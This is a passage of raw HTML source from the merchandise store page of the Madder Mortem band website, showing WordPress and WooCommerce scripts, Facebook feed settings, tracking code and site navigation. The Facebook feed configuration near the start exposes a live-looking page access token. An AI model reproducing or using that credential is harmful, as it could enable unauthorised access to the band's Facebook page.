":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"},{\"id\":\"2\",\"name\":\"MM feed 2\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder%20Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"10035071567\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"0\",\"exist_access\":\"1\",\"access_token\":\"0\",\"order\":\"2\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.maddermortem.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="/RITAC_WP/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/RITAC_WP/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"aba4478098","nonce_srcset_async":"f658b4229b","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1024","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Next","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1020px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/init.js?ver=830615890" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.1.3 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.maddermortem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maddermortem.com/wp-json/wp/v2/product_cat/133" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '204745057828842', {}, {
    "agent": "woocommerce-9.9.6-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-270x270.gif" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-product_cat term-beanie term-133 wp-custom-logo wp-theme-uncode  style-color-lxmt-bg theme-uncode woocommerce woocommerce-page woocommerce-no-js hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split boxed-width main-center-align menu-sticky-mobile menu-mobile-default mobile-parallax-not-allowed ilb-no-bounce unreg adaptive-images-async uncode-logo-mobile qw-body-scroll-disabled no-qty-fx uncode-sidecart-mobile-disabled wpb-js-composer js-comp-ver-8.4.1.1 vc_responsive">

			<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-dark-bg"></div><div class="right-border style-dark-bg"></div><div class="bottom-border style-dark-bg"></div><div class="left-border style-dark-bg"></div></div>	<div class="box-wrapper adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1-uai-258x145.png);background-size: cover;background-attachment: fixed;" data-uniqueid="57595-136550" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1.png" data-path="2024/01/BG_OENH-1.png" data-width="1920" data-height="1080" data-singlew="12" data-singleh="null" data-crop="">
		<div class="box-container limit-width">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-hide-only menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container menu-hide limit-width style-color-wayh-bg menu-borders menu-shadows" role="navigation">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-dark">
																			<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"><a class="desktop-hidden mobile-shopping-cart mobile-additional-icon" href="https://www.maddermortem.com/cart/" aria-label="Shopping cart"><span class="cart-icon-container additional-icon-container"><i class="fa fa-bag"></i><span class="badge" style="display: none;"></span></span></a></div><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-social navbar-nav-first">
																	<ul class="menu-smart sm menu-icons" role="menu">
																		<li role="menuitem" class="menu-item-link social-icon 100000277229116"><a href="https://www.facebook.com/mmortem" class="social-menu-link" role="button" target="_blank"><i class="fa fa-social-facebook" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-127360"><a href="https://www.instagram.com/maddermortemofficial/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-191522"><a href="https://www.maddermortem.com/RITAC_WP/Contact" class="social-menu-link" role="button" target="_blank"><i class="fa fa-envelope-o" role="presentation"></i></a></li>
																	</ul>
																</div><div class="nav navbar-nav navbar-main"><ul id="menu-mainmenu" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-54848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54848 menu-item-link"><a href="https://www.maddermortem.com/">News<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Band<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.maddermortem.com/biography/">Biography<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55985"><a href="https://www.maddermortem.com/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55356 dropdown"><a href="#Members" data-type="title">Members<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-55361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55361"><a href="https://www.maddermortem.com/agnete/">Agnete<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-56806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56806"><a href="https://www.maddermortem.com/anders/">Anders<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55359"><a href="https://www.maddermortem.com/bp/">BP<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55360"><a href="https://www.maddermortem.com/mads/">Mads<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55357"><a href="https://www.maddermortem.com/tormod/">Tormod<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem"  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Music<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57612"><a href="https://www.maddermortem.com/old-eyes-new-heart-2024/">Old Eyes, New Heart (2024)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57116"><a href="https://www.maddermortem.com/music/mercury-20th-anniversary-edition-2019/">Mercury 20th Anniversary Edition (2019)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56861"><a href="https://www.maddermortem.com/music/marrow-2018/">Marrow (2018)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.maddermortem.com/music/red-in-tooth-and-claw-2016/">Red In Tooth And Claw (2016)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107 dropdown"><a href="https://www.maddermortem.com/music/eight-ways-2009/" data-type="title">Eight Ways (2009)<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.maddermortem.com/music/eight-ways-2009/where-dream-and-day-collide/">Where Dream And Day Collide (EP)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li role="menuitem"  id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.maddermortem.com/music/desiderata-2006/">Desiderata (2006)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.maddermortem.com/music/deadlands-2002/">Deadlands (2002)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.maddermortem.com/music/all-flesh-is-grass-2001/">All Flesh Is Grass (2001)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55306"><a href="https://www.maddermortem.com/music/mercury-1999/">Mercury (1999)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-dark">
														<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li role="menuitem"  id="menu-item-54975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54975 menu-item-link"><a href="https://www.maddermortem.com/live/">Live<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-55229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55229 dropdown menu-item-link"><a href="#Media" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Media<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57549"><a href="https://www.maddermortem.com/hotu-documentary/">HOTU Documentary<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.maddermortem.com/media/videos/">Videos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55836"><a title="Gallery" href="https://www.maddermortem.com/promophotos/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57218"><a href="https://www.maddermortem.com/costin-gallery/">Costin Chioreanu Art Exhibition<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57303"><a href="https://www.maddermortem.com/guestbook/">Guestbook<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55839"><a href="https://www.maddermortem.com/press/">Press<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-56729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56729 menu-item-link"><a title="Madder Mortem Merchandise" href="https://www.maddermortem.com/store/"><i class="menu-icon fa fa-shopping-cart"></i>Store<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li class="mobile-hidden tablet-hidden  uncode-cart menu-item-link menu-item menu-item-has-children dropdown">
		<a href="https://www.maddermortem.com/cart/" data-toggle="dropdown" class="dropdown-toggle" data-type="title" title="cart">
			<span class="cart-icon-container">
									<i class="fa fa-bag"></i><span class="desktop-hidden">Cart</span>
				
																<span class="badge" style="display: none;"></span>
											
				
				<i class="fa fa-angle-down fa-dropdown  desktop-hidden"></i>
			</span>
		</a>

					<ul role="menu" class="drop-menu sm-nowrap cart_list product_list_widget uncode-cart-dropdown">
									<li><span>Your cart is currently empty.</span></li>							</ul>
			</li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-0"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/10/Store_HDR_001-uai-258x126.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;" data-uniqueid="56202-132194" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/10/Store_HDR_001.png" data-path="2016/10/Store_HDR_001.png" data-width="1024" data-height="500" data-singlew="12" data-singleh="null" data-crop=""></div>
												
											</div>
										</div><div class="row row-parent row-header" data-height-ratio="50"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
